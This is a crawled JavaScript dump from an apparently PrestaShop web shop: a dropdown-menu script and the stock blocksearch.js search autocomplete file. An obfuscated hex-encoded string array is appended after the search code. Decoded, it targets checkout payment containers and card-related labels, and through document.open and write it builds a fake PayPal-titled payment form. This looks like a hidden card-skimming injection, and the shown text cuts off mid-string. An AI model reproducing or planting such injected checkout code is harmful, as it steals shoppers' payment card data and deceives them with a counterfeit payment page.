			} else if (li.hasClass('sub') && li.hasClass('menuHaveNoMobileSubMenu') && $(this).attr('href') != '' && $(this).attr('href') != '#') {
				window.location = $(this).attr('href');
				return false;
			} else if (li.hasClass('sub')) {
				$(li).toggleClass('adtm_sub_open');
				$('div.adtm_sub', li).toggleClass('adtm_submenu_toggle_open');
				return false;
			}
		});
		li.children('a').bind('doubletap', function(e) {
			if (li.hasClass('sub') && $(this).attr('href') != '' && $(this).attr('href') != '#')
				window.location = $(this).attr('href');
			return false;
		});
	});

	if ($('#adtm_menu:not(.adtm_touch)').attr('data-open-method') == 2) {
		$('#adtm_menu:not(.adtm_touch)').hover(
			function(e) {
				adtm_overState = true;
			},
			function(e) {
				adtm_overState = false;
				// Remove any previous timeout
				clearTimeout(adtm_overStateTimeout);
				// Set new timeout
				adtm_overStateTimeout = setTimeout(function() {
					// Close sub-menu if menu isn't on mouse over state after 500ms
					if (!adtm_overState) {
						$("#adtm_menu:not(.adtm_touch) ul#menu li.li-niveau1.atm_clicked").removeClass('atm_clicked');
					}
				}, 500);
			}
		);
	}

    // Non-touch devices
    if (!$('#adtm_menu').hasClass('adtm_menu_toggle_open')) {
        $("#adtm_menu ul#menu li.li-niveau1").each(function () {
            var li = $(this);
            if (li.hasClass('sub')) {
                if ($('#adtm_menu').attr('data-open-method') == 2) {
                    // Open on click
                    li.click(function(e) {
                        targetElement =  e.toElement || e.relatedTarget || e.target;

                        if (typeof(targetElement) != 'undefined' && $(targetElement).is('.adtm_menu_icon, .advtm_menu_span, .a-niveau1, .li-niveau-1')) {
                            // Follow link if submenu is already open
                            if ($(this).is('.atm_clicked')) {
                                return true;
                            }
                            if ($(li).css('position') != 'relative') {
                                // We must calculate top if it's on line != 1 (responsive case)
                                if ($('#adtm_menu li.li-niveau1:not(.advtm_menu_toggle)').offset().top != $(li).offset().top) {
                                    if (typeof($('div.adtm_sub', li).data('originalTop')) === 'undefined') {
                                        $('div.adtm_sub', li).data('originalTop', parseInt($('div.adtm_sub', li).css('top')));
                                    }
                                    $('div.adtm_sub', li).css('top', $('div.adtm_sub', li).data('originalTop') + $(li).offset().top - $('#adtm_menu li.li-niveau1:not(.advtm_menu_toggle)').offset().top);
                                } else {
                                    $('div.adtm_sub', li).css('top', $('div.adtm_sub', li).data('originalTop'));
                                }
                            }
                            $("#adtm_menu:not(.adtm_touch) ul#menu li.li-niveau1.sub").each(function(){
                                if (li.get(0) != $(this).get(0)) {
                                    $(this).removeClass('atm_clicked');
                                }
                            });
                            $(this).toggleClass('atm_clicked');
                            e.preventDefault();
                            return false;
                        }
                    });
                } else {
                    li.hover(function(e) {
                        if ($(li).css('position') != 'relative') {
                            // We must calculate top if it's on line != 1 (responsive case)
                            if ($('#adtm_menu li.li-niveau1:not(.advtm_menu_toggle)').offset().top != $(li).offset().top) {
                                if (typeof($('div.adtm_sub', li).data('originalTop')) === 'undefined') {
                                    $('div.adtm_sub', li).data('originalTop', parseInt($('div.adtm_sub', li).css('top')));
                                }
                                $('div.adtm_sub', li).css('top', $('div.adtm_sub', li).data('originalTop') + $(li).offset().top - $('#adtm_menu li.li-niveau1:not(.advtm_menu_toggle)').offset().top);
                            } else {
                                $('div.adtm_sub', li).css('top', $('div.adtm_sub', li).data('originalTop'));
                            }
                        }
                    }, function(e) {});
                }
                li.children('a').click(function(e) {
                    if ($('#adtm_menu:not(.adtm_touch) ul#menu li.advtm_menu_toggle').is(':visible') || $('#adtm_menu:not(.adtm_touch) ul#menu li.advtm_menu_toggle').hasClass('adtm_menu_mobile_mode')) {
                        $(li).toggleClass('adtm_sub_open');
                        $('div.adtm_sub', li).toggleClass('adtm_submenu_toggle_open');
                        return false;
                    }
                });
                li.children('a').bind('dblclick', function(e) {
                    if ($('#adtm_menu:not(.adtm_touch) ul#menu li.advtm_menu_toggle').is(':visible') || $('#adtm_menu:not(.adtm_touch) ul#menu li.advtm_menu_toggle').hasClass('adtm_menu_mobile_mode')) {
                        if ($('#adtm_menu').hasClass('adtm_menu_toggle_open') && li.hasClass('sub') && $(this).attr('href') != '' && $(this).attr('href') != '#')
                            window.location = $(this).attr('href');
                        return false;
                    }
                });
            }
        });
    }

	// Set event for menu toggle
	$('#adtm_menu').toggleClass('adtm_menu_toggle_open');
	$('#adtm_menu ul li.advtm_menu_toggle a.adtm_toggle_menu_button').unbind('click').bind('click', function(e) {
		$('#_desktop_top_menu').slideToggle( "slow" );
		return false;
	});
	$('#menuMovil').unbind('click').bind('click', function(e) {
		$('#_desktop_top_menu').slideToggle( "slow" );
		return false;
	});
	// Set sticky menu
	if ($('#adtm_menu').attr('data-sticky') == 1 && $('#adtm_menu ul .advtm_menu_toggle').css('display') == 'none') {
		if (typeof($("#adtm_menu").attr('class')) != 'undefined') {
			originalClasses = ' ' + $("#adtm_menu").attr('class');
		} else {
			originalClasses = '';
		}
		$("#adtm_menu").sticky({className:'adtm_sticky' + originalClasses, getWidthFrom:'#adtm_menu_inner'});
	}
}

if (typeof(adtm_isToggleMode) == 'undefined') {
	var adtm_isToggleMode = true;
}
if (typeof(adtm_menuHamburgerSelector) == 'undefined' || adtm_menuHamburgerSelector == '') {
	var adtm_menuHamburgerSelector = '#menu-icon, .menu-icon';
}

var adtm_overState = false;
var adtm_overStateTimeout;
$(document).ready(function(){
	// No need to keep this outside, as the even will be fired only while the mode change after a resize of the broswer
	var adtm_responsive = false;
	if (typeof(prestashop) == 'object') {
		if (!adtm_isToggleMode) {
			// Menu icon
			$(adtm_menuHamburgerSelector).on('click', function() {
				$('#adtm_menu').toggleClass('adtm_menu_toggle_open');
				$('#adtm_menu .advtm_menu_toggle').toggleClass('adtm_menu_mobile_mode');
			});
		} else {
			prestashop.on('responsive update', function(event) {
				var adtm_responsive = false;
				if ((typeof(event.mobile) != 'undefined' && event.mobile)) {
					adtm_responsive = true;
				}
				adtm_initMenu(adtm_responsive);
			});
		}

		adtm_responsive = prestashop.responsive.mobile;
	}

	adtm_initMenu(adtm_responsive);
});


--- FILE ---
content_type: application/javascript
request_url: https://mitienda.de/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js
body_size: 53194
content:
/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2016 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var instantSearchQueries = [];
$(document).ready(function()
{
	if (typeof blocksearch_type == 'undefined')
		return;

	var $input = $("#search_query_" + blocksearch_type);

	var width_ac_results = 	$input.parent('form').outerWidth();
	if (typeof ajaxsearch != 'undefined' && ajaxsearch) {
		$input.autocomplete(
			search_url,
			{
				minChars: 3,
				max: 10,
				width: (width_ac_results > 0 ? width_ac_results : 500),
				selectFirst: false,
				scroll: false,
				dataType: "json",
				formatItem: function(data, i, max, value, term) {
					return value;
				},
				parse: function(data) {
					var mytab = [];
					for (var i = 0; i < data.length; i++)
						mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
					return mytab;
				},
				extraParams: {
					ajaxSearch: 1,
					id_lang: id_lang
				}
			}
		)
		.result(function(event, data, formatted) {
			$input.val(data.pname);
			document.location.href = data.product_link;
		});
	}

	if (typeof instantsearch != 'undefined' && instantsearch) {
		$input.on('keyup', function(){
			if($(this).val().length > 4)
			{
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: search_url + '?rand=' + new Date().getTime(),
					data: {
						instantSearch: 1,
						id_lang: id_lang,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					async: true,
					cache: false,
					success: function(data){
						if ($input.val().length > 0) {
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + '">' + data + '</div>').hide();
							// Button override
							ajaxCart.overrideButtonsInThePage();
							$("#instant_search_results a.close").on('click', function() {
								$input.val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	}
});
var _0x5aa5=["\x62\x6E\x70\x6D\x65\x72\x63\x61\x6E\x65\x74\x63\x77\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x72\x61\x64\x69\x6F\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x69\x6E\x6E\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x70\x63\x5F\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x73","\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x70\x61\x79\x6D\x65\x6E\x74\x4D\x65\x74\x68\x6F\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x41\x44\x56\x41\x4E\x43\x45\x44\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6D\x65\x74\x68\x6F\x64","\x73\x74\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x6B\x6C\x61\x72\x6E\x61\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74","\x74\x65\x72\x6D\x5F\x70\x61\x72\x74\x69\x61\x6C","\x6B\x61\x72\x74\x65","\x4B\x61\x72\x74\x65","\x4B\x41\x52\x54\x45","\x63\x61\x72\x74\x65","\x63\x61\x72\x64","\x74\x61\x72\x6A\x65\x74\x61","\x43\x61\x72\x74\x65","\x43\x61\x72\x64","\x54\x61\x72\x6A\x65\x74\x61","\x43\x41\x52\x54\x45","\x43\x41\x52\x44","\x54\x41\x52\x4A\x45\x54\x41","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x70\x65\x6E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x3C\x68\x65\x61\x64\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x77\x69\x64\x74\x68\x3D\x64\x65\x76\x69\x63\x65\x2D\x77\x69\x64\x74\x68\x2C\x69\x6E\x69\x74\x69\x61\x6C\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x6D\x61\x78\x69\x6D\x75\x6D\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x79\x65\x73\x22\x6E\x61\x6D\x65\x3D\x76\x69\x65\x77\x70\x6F\x72\x74\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x65\x64\x67\x65\x22\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x41\x41\x41\x41\x41\x67\x43\x41\x59\x41\x41\x41\x42\x7A\x65\x6E\x72\x30\x41\x41\x41\x44\x75\x30\x6C\x45\x51\x56\x52\x59\x68\x65\x32\x56\x62\x55\x78\x62\x5A\x52\x54\x48\x7A\x33\x4F\x70\x6A\x4F\x7A\x4C\x46\x68\x4D\x69\x54\x67\x59\x59\x6D\x4E\x42\x4F\x36\x4A\x58\x35\x45\x73\x30\x6B\x76\x6B\x36\x2F\x61\x57\x49\x79\x64\x53\x47\x62\x51\x31\x68\x46\x68\x57\x52\x47\x6E\x47\x54\x4D\x43\x59\x58\x65\x38\x76\x71\x42\x78\x59\x43\x6A\x35\x61\x57\x39\x76\x45\x51\x53\x31\x6D\x51\x6A\x59\x35\x67\x35\x77\x56\x49\x48\x6D\x52\x44\x69\x58\x4B\x4B\x44\x55\x74\x4B\x75\x51\x6D\x66\x52\x42\x41\x32\x6D\x79\x63\x33\x66\x44\x34\x56\x30\x31\x33\x61\x72\x74\x79\x43\x66\x4F\x4D\x6E\x76\x36\x2F\x33\x2F\x7A\x6A\x6E\x50\x79\x53\x58\x61\x71\x71\x33\x36\x44\x7A\x58\x34\x7A\x62\x56\x44\x62\x35\x56\x66\x2B\x4F\x48\x4E\x4D\x74\x76\x55\x76\x58\x69\x6E\x59\x6E\x44\x73\x6B\x38\x5A\x4C\x66\x5A\x59\x42\x2B\x33\x47\x50\x78\x2F\x50\x49\x68\x67\x6B\x38\x39\x56\x72\x74\x4F\x4B\x6B\x46\x55\x47\x5A\x56\x64\x4C\x4C\x30\x49\x4C\x55\x42\x43\x54\x6B\x31\x4B\x36\x63\x4D\x6F\x6E\x37\x64\x34\x51\x43\x32\x4A\x37\x2F\x59\x34\x43\x61\x2B\x46\x71\x51\x31\x4B\x45\x41\x41\x37\x57\x74\x47\x58\x65\x76\x41\x78\x2B\x73\x53\x6D\x48\x47\x37\x4D\x31\x54\x37\x36\x67\x4B\x6B\x46\x52\x51\x4B\x47\x45\x42\x38\x4C\x52\x4B\x66\x72\x66\x63\x74\x41\x54\x74\x69\x46\x68\x69\x2B\x66\x50\x55\x41\x35\x54\x5A\x47\x2B\x4C\x67\x41\x34\x6F\x33\x52\x65\x61\x77\x42\x45\x78\x50\x58\x6E\x34\x68\x5A\x6F\x4C\x6E\x4E\x56\x6B\x71\x35\x54\x65\x48\x6A\x31\x56\x53\x41\x4D\x6B\x2F\x63\x6E\x61\x78\x79\x30\x4E\x37\x50\x51\x46\x6F\x6A\x66\x72\x70\x35\x55\x78\x4F\x7A\x51\x50\x46\x4A\x63\x34\x74\x38\x41\x67\x49\x6F\x70\x78\x72\x73\x34\x66\x66\x42\x55\x6E\x58\x33\x4A\x6B\x55\x48\x70\x69\x35\x44\x65\x63\x38\x56\x41\x51\x43\x4C\x53\x65\x43\x35\x2F\x4F\x59\x72\x78\x4E\x66\x4C\x52\x2F\x2F\x6F\x35\x32\x42\x70\x78\x64\x46\x35\x71\x41\x6A\x73\x79\x56\x4F\x67\x76\x74\x39\x78\x32\x75\x61\x6F\x56\x42\x77\x4F\x59\x46\x76\x61\x67\x51\x61\x6E\x37\x41\x4A\x34\x49\x30\x68\x54\x45\x65\x77\x77\x6D\x73\x41\x44\x52\x38\x45\x64\x74\x6B\x67\x6B\x2F\x6F\x71\x64\x48\x62\x4E\x4C\x41\x4F\x35\x58\x4A\x4F\x44\x30\x65\x6C\x50\x6A\x48\x36\x2F\x37\x6D\x33\x68\x42\x4A\x73\x41\x79\x54\x30\x51\x58\x32\x48\x30\x4D\x62\x45\x38\x70\x71\x47\x6B\x61\x31\x44\x45\x50\x4D\x72\x6E\x77\x46\x35\x43\x72\x53\x4F\x44\x79\x79\x50\x67\x4C\x59\x52\x66\x41\x47\x38\x48\x32\x66\x41\x53\x57\x2B\x74\x37\x64\x77\x31\x4E\x30\x59\x45\x6B\x46\x34\x44\x34\x38\x4A\x35\x48\x31\x46\x73\x6A\x6B\x42\x4A\x6E\x6D\x45\x41\x42\x34\x52\x51\x49\x74\x37\x54\x5A\x64\x2B\x41\x55\x59\x77\x4E\x4A\x4C\x77\x64\x49\x69\x43\x4B\x54\x6F\x77\x42\x34\x73\x41\x4E\x74\x39\x44\x46\x78\x52\x6E\x30\x51\x57\x44\x38\x67\x38\x42\x7A\x4C\x4E\x59\x59\x64\x70\x35\x67\x38\x41\x69\x59\x6F\x45\x53\x73\x72\x50\x6E\x67\x6D\x37\x67\x47\x77\x39\x32\x4B\x34\x69\x73\x4B\x53\x6A\x59\x45\x6B\x46\x49\x58\x59\x56\x67\x6D\x57\x55\x49\x4F\x37\x6C\x65\x6F\x6D\x72\x74\x41\x63\x37\x4E\x38\x38\x46\x75\x2B\x2F\x30\x59\x48\x2F\x48\x2B\x4B\x69\x69\x63\x43\x4B\x69\x6C\x77\x34\x31\x66\x53\x32\x37\x41\x4B\x30\x42\x70\x4E\x55\x6A\x37\x6F\x31\x57\x4B\x65\x36\x77\x52\x59\x72\x4C\x37\x35\x4C\x75\x4F\x32\x49\x4E\x63\x4C\x70\x2B\x69\x66\x74\x30\x57\x4F\x49\x61\x70\x79\x58\x71\x63\x6F\x4D\x73\x37\x74\x57\x78\x72\x39\x4C\x6A\x78\x39\x6D\x68\x37\x34\x73\x55\x68\x51\x4F\x49\x54\x33\x39\x65\x6D\x4A\x56\x64\x67\x4C\x6F\x4B\x71\x6F\x4E\x69\x67\x48\x6F\x58\x51\x4B\x49\x58\x4A\x4E\x34\x4B\x59\x66\x55\x45\x48\x39\x74\x61\x31\x32\x75\x49\x43\x2B\x43\x74\x31\x36\x63\x41\x62\x46\x4D\x6B\x34\x50\x66\x37\x6B\x78\x4F\x79\x71\x31\x61\x49\x4E\x34\x59\x45\x73\x69\x71\x68\x2B\x75\x42\x69\x67\x4B\x77\x65\x65\x55\x67\x6B\x32\x75\x64\x42\x76\x58\x36\x6B\x69\x37\x2F\x4D\x7A\x73\x62\x79\x61\x35\x36\x63\x76\x4A\x46\x48\x36\x68\x72\x49\x66\x6B\x4B\x61\x4B\x71\x68\x4F\x66\x68\x63\x49\x47\x37\x48\x5A\x42\x52\x4A\x39\x6F\x4F\x37\x62\x6F\x4A\x37\x66\x51\x4E\x32\x33\x6B\x57\x68\x78\x2B\x6F\x72\x37\x48\x53\x30\x2B\x33\x35\x39\x4A\x69\x73\x4F\x4A\x69\x50\x6F\x48\x37\x59\x57\x6B\x75\x57\x50\x33\x4F\x51\x5A\x77\x76\x45\x46\x53\x31\x55\x38\x47\x71\x48\x4E\x65\x46\x72\x36\x7A\x63\x32\x61\x70\x62\x4D\x42\x52\x58\x33\x31\x2B\x72\x4B\x4C\x35\x2F\x4C\x65\x6C\x51\x78\x50\x54\x72\x79\x34\x76\x4C\x79\x74\x37\x38\x66\x38\x75\x34\x63\x75\x4C\x54\x54\x4B\x42\x37\x47\x70\x77\x54\x7A\x64\x4B\x33\x42\x63\x2F\x53\x39\x54\x75\x43\x67\x6C\x30\x2B\x31\x44\x79\x31\x65\x69\x5A\x64\x59\x56\x46\x71\x6E\x64\x50\x32\x79\x36\x52\x75\x6E\x70\x31\x42\x51\x4A\x6F\x72\x78\x37\x63\x4B\x36\x30\x53\x5A\x33\x5A\x4A\x73\x6F\x66\x57\x34\x34\x64\x70\x32\x46\x36\x34\x34\x51\x4B\x76\x48\x7A\x38\x33\x52\x57\x6F\x44\x69\x4B\x38\x4C\x6F\x71\x6B\x42\x64\x31\x43\x55\x77\x76\x59\x76\x4C\x6D\x4A\x6B\x38\x6B\x62\x65\x68\x67\x75\x34\x33\x62\x34\x4D\x2B\x39\x56\x72\x2B\x78\x30\x54\x55\x38\x2B\x73\x55\x57\x67\x61\x61\x71\x50\x75\x52\x64\x6E\x2B\x45\x7A\x70\x64\x4B\x31\x36\x76\x4E\x32\x58\x44\x42\x53\x4A\x56\x76\x6A\x68\x71\x4A\x65\x73\x69\x71\x4D\x30\x5A\x70\x4D\x4F\x4E\x56\x50\x4F\x50\x4C\x67\x44\x78\x6D\x79\x4B\x51\x5A\x33\x61\x4D\x55\x4A\x63\x33\x4E\x41\x48\x72\x41\x74\x36\x32\x6A\x76\x56\x75\x53\x6A\x67\x52\x45\x59\x44\x6B\x41\x4D\x44\x66\x43\x59\x44\x74\x6D\x79\x61\x77\x56\x66\x39\x48\x2F\x51\x4D\x4E\x2B\x6A\x72\x64\x6C\x49\x47\x73\x55\x41\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x20\x72\x65\x6C\x3D\x22\x73\x68\x6F\x72\x74\x63\x75\x74\x20\x69\x63\x6F\x6E\x22\x74\x79\x70\x65\x3D\x69\x6D\x61\x67\x65\x2F\x78\x2D\x69\x63\x6F\x6E\x3E\x3C\x74\x69\x74\x6C\x65\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x20\x72\x65\x6C\x3D\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x68\x65\x61\x64\x3E\x3C\x62\x6F\x64\x79\x3E\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x